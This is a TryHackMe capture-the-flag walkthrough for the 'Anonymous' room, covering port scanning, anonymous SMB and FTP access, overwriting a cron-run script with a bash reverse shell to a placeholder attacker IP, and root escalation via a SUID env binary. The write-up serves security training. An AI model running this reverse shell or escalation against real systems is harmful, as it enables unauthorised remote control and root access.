Anonymous - TryHackMe Writeup
This room is a classic boot-to-root challenge designed for beginners to practice enumeration, exploiting misconfigured services, and…
This room is a classic boot-to-root challenge designed for beginners to practice enumeration, exploiting misconfigured services, and…
Anonymous — TryHackMe Writeup
This room is a classic boot-to-root challenge designed for beginners to practice enumeration, exploiting misconfigured services, and performing privilege escalation on a Linux target.
Room Link: https://tryhackme.com/room/anonymous
🧭 Enumeration
As with any penetration test or CTF-style machine, the first step is enumeration.
🔎 Port Scanning
Running an Nmap scan:
1
nmap -T4 -p- -A <MACHINE_IP>
The scan reveals 4 open ports.
🌐 Open Ports & Services
- Port 21 — FTP- Port 22 — SSH- Port 139 — SMB- Port 445 — SMB
Answers:
- How many ports are open? →
4- What service is running on port 21? →FTP- What service is running on ports 139 and 445? →SMB

📁 SMB Enumeration
Since SMB is exposed, we enumerate shares using:
Using enum4linux or similar SMB enumeration tools, we discover a share named pics that allows guest/anonymous access.
1
nxc smb <MACHINE_IP> -u anonymous -p '' --shares

Connecting to the share:
1
smbclient //<MACHINE_IP>/pics -U anonymous
Inside the share, we find two image files: corgo2.jpg and puppos.jpeg. While these appear to be decoys, they confirm our ability to interact with the system’s shared storage.

📂 FTP Access
Anonymous login is allowed. This provides access to files that may contain credentials or scripts. After downloading and reviewing the available files, useful information can be gathered to move laterally within the system.
1
ftp <MACHINE_IP>

- Found a directory named
scripts.- Insidescripts, there are three files:clean.sh,removed_files.log, andto_do.txt.- Theto_do.txtfile contains a note from the admin about needing to disable anonymous login.

- The
clean.shscript appears to be a cleanup utility that runs automatically (likely via a cron job), as evidenced by the frequent updates inremoved_files.log.
🧑💻 Gaining Initial Access via Script Overwrite

Since we have write permissions on the scripts directory, we can overwrite clean.sh with a reverse shell payload.
Reverse Shell Payload:
1
bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1
After uploading the modified clean.sh back to the FTP server, we set up a listener on our local machine: nc -lvnp 4444
Within a minute, the cron job executes the script, and we receive a shell as the user namelessone.
User Flag: Found in /home/namelessone/user.txt
🔺 Privilege Escalation

To escalate to root, we search for files with the SUID bit set.
A common enumeration method:
1
find / -perm -u=s -type f 2>/dev/null
The results show that /usr/bin/env has the SUID bit set. According to GTFOBins, env can be used to escalate privileges if the SUID bit is present.
Root Exploitation

We execute the following command to spawn a shell with root privileges:
1
env /bin/sh -p
Running whoami confirms we are now root.
Root Flag: Found in /root/root.txt
🎯 Key Learning Points
This room reinforces:
- Proper enumeration techniques- SMB and FTP enumeration- Anonymous access misconfigurations- Basic Linux command-line navigation- Understanding SUID binaries- Using GTFOBins for privilege escalation
Thank you for reading!